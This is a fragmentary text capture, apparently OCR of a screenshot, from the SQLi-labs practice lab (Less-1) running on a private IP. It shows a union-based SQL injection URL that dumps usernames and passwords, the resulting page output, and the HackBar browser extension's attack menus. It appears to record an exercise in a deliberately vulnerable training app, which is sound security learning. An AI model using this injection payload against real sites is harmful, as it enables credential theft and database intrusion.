 Less-1 **Error Based- String**
不安全
192.168.70.14:8088/Less-1/?id=-1%27%20union%20select%201,group_concat(username,%27^%27,password),3%20from%20users%20where%20id=...
Welcome Dhakkan
Your Login name:Dumb^Dumb
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-1/?id=-1' union select 1,group_concat(username,'^',password),3 from users where id=1=1--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6